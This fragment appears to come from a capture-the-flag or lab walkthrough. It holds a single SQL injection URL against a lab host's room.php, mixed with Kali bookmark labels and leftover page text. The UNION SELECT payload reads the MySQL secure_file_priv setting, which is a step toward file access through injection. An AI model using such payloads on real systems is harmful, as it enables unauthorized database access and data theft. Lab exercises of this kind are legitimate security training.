 10.10.10.143/room.php?cod=-1 union select null,variable_name,variable_value,null,null,null,null FROM information_schema.global_variables where variable_name="secure_file_priv" --
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
SECURE_FILE_PRIV
$ / per night
Go to book!